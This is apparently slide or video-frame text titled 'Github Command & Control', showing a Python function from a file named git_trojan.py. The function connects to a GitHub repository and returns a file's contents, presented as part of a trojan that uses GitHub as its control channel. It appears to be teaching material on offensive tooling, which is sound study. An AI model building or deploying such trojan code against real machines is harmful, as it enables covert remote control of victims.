 Github Command & Control
Heavy Lifting:
git_trojan.py
57 def get_file_contents(filepath):
58
59     gh,repo,branch = connect_to_github()
60     tree = branch.commit.commit.tree.recurse()
61
62     for filename in tree.tree:
63
64         if filepath in filename.path:
65             print "[*] Found file %s" % filepath
66
67             blob = repo.blob(filename._json_data['sha'])
68
69             return blob.content
70
71     return None